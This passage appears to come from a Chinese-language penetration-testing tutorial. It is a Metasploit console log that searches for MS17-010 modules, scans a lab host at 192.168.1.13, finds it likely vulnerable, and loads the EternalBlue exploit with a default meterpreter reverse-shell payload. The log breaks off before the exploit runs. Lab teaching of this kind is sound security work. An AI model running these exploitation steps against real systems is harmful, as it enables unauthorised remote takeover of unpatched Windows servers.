 msf6 > search MS17-010
Matching Modules
# Name Disclosure Date Rank Check Description
0 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote W
d Execution
1 auxiliary/scanner/smb/smb_ms17_010 normal No MS17-010 SMB RCE Detection
2 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average Yes MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
3 exploit/windows/smb/ms17_010_eternalblue_win8 2017-03-14 average No MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption for
4 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote W
xecution
5 exploit/windows/smb/smb_doublepulsar_rce 2017-04-14 great Yes SMB DOUBLEPULSAR Remote Code Execution
Interact with a module by name or index. For example info 5, use 5 or use exploit/windows/smb/smb_doublepulsar_rce
msf6 > use auxiliary/scanner/smb/smb_ms17_010
msf6 auxiliary(scanner/smb/smb_ms17_010) > set rhost 192.168.1.13
rhost => 192.168.1.13
msf6 auxiliary(scanner/smb/smb_ms17_010) > run
[+] 192.168.1.13:445 - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Standard 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.1.13:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
图4：搜索漏洞利用模块
msf6 auxiliary(scanner/smb/smb_ms17_010) > back
msf6 > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) >